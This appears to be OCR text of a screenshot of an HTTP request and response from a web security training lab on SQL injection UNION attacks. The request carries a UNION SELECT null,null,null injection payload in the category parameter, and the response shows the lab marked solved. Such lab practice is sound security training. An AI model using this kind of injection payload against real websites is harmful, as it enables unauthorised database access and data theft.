 Request
Clear
1 GET /filter?category=Lifestyle'%20UNION%20SELECT%20null,null,null--%2
0- HTTP/1.1
2 Host: 0a8c005104364732dc6e061a000d0026.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0a8c005104364732dc6e061a000d0026.web-security-academ
y.net/
9 Cookie: session=CtO6xXozGWlcZhMSQjqn0d8NFwzffp9N
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: magenta
16 Priority: u=0, i
17
18
Response
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8098
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
lesheet>
12 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
13 <title>SQL injection UNION attack, determining the number of col
umns returned by the query</title>
14 </head>
15
16 <body>
17 <script src="/resources/labheader/js/labHeader.js"></script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner is-solved'>
20 <div class=container>